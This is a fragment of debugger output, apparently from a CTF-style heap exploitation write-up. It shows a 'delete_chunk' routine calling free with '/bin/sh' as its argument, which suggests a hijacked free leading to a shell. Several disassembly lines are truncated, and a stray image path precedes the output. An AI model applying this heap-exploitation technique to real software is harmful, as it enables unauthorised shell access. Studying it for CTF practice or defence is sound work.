 => 0x804866f <delete_chunk+98>: call   0x8048480 <free@plt>
   0x8048674 <delete_chunk+103>:        mov    eax,DWORD PTR [ebp-0xc]
   0x8048677 <delete_chunk+106>:        mov    DWORD PTR [eax*4+0x804a09c],
   0x8048682 <delete_chunk+117>:        mov    eax,DWORD PTR [ebp-0xc]
   0x8048685 <delete_chunk+120>:        mov    DWORD PTR [eax*4+0x804a080],
Guessed arguments:
arg[0]: 0x914c188 ("/bin/sh")
[------------------------------------stack-------------------------------------
0000| 0xff828e60 --> 0x914c188 ("/bin/sh")
0004| 0xff828e64 --> 0xff828e7c --> 0x3